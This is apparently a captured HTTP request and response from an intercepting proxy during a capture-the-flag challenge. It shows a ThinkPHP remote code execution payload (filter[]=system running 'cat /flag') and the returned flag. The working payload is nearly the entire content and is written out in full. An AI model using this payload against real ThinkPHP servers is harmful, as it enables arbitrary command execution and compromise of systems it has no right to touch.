 Raw Params Headers Hex Hackvertor
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 101.35.113.48:60081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
0
1 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Mar 2022 12:24:06 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7369
9
10 FCTF{easytp-try-to-dig-another-exp}
11
12 <!DOCTYPE html>
13 <html>